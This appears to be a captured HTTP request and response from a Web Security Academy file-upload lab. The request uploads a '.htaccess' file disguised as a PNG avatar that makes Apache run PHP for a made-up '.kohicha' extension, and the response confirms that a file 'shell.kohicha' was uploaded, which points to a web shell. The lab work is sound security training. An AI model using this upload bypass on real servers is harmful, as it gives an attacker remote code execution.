 POST /my-account/avatar HTTP/2
Host: 0a21007c04bde64f820d6a0200e1001b.web-security-academy.net
Cookie: session=kHJblQLTmXHGwIdgtmjzlKAI6anh73E2
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:138.0) Gecko/20100101 Firefox/138.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: multipart/form-data;
boundary=----geckoformboundary8ad0f2dea8cbdbe1974acdf30f4f3c72
Content-Length: 522
Origin: https://0a21007c04bde64f820d6a0200e1001b.web-security-academy.net
Referer: https://0a21007c04bde64f820d6a0200e1001b.web-security-academy.net/my-account
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Priority: u=0, i
Te: trailers
------geckoformboundary8ad0f2dea8cbdbe1974acdf30f4f3c72
Content-Disposition: form-data; name="avatar"; filename=".htaccess"
Content-Type: image/png
LoadModule php_module /usr/lib/apache2/modules/libphp.so
AddType application/x-httpd-php .kohicha
------geckoformboundary8ad0f2dea8cbdbe1974acdf30f4f3c72
Content-Disposition: form-data; name="user"
wiener
------geckoformboundary8ad0f2dea8cbdbe1974acdf30f4f3c72
Content-Disposition: form-data; name="csrf"
6S3pLZaWLU3mOOkwFbZ25n4wynblb2Cf
------geckoformboundary8ad0f2dea8cbdbe1974acdf30f4f3c72--
1 HTTP/2 200 OK
2 Date: Thu, 22 May 2025 07:41:02 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 134
8
9 The file avatars/shell.kohicha has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>